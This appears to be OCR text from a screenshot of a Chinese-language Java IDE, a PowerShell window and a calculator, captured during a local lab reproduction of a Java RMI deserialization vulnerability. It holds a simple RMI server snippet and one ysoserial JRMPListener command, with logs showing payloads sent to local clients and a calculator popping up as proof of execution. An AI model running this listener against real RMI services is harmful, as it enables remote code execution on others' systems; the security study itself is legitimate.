 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 分析(Z) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) RMI [F:\study\vulhub复现\RMI] - ...\main\java\com\yq1ng\rmi\server\HelloServer.java
RMI src main java com yq1ng rmi server HelloServer
HelloServer
Project
HelloServer.java RegistryImpl_Skel.class HelloClient.java RegistryImpl_Stub.class BadClient.java
1: Project
client
Hello
HelloClient
server
Hello
HelloImpl
HelloServer
resources
test
target
Structure
HelloServer
main(String[]): void
2
3 import java.rmi.Naming;
4 import java.rmi.registry.LocateRegistry;
5
6 public class HelloServer {
7 public static void main(String[] args) {
8 try {
9 Hello hello = new HelloImpl();
10 // 默认监听端口就是1099
11 // LocateRegistry.createRegistry(1099);
12 // 绑定远程对象
13 Naming.rebind( name: "rmi://localhost:1099/hello", hello);
14 System.out.println("Hello Server 启动成功，正在监听 1099 端口，等待客户端连接...");
Hierarchy
Ant
Maven
Database
7: Structure
2: Favorites
JavaSec
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
加载个人及系统配置文件用了 3572 毫秒。
→ JavaSec java -cp .\ysoserial.jar ysoserial.exploit.JRMPListener
* Opening JRMP listener on 1099
Have connection from /127.0.0.1:57992
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
Have connection from /127.0.0.1:57104
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
计算器
程序员
记忆
0
存储器中未保存数据
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C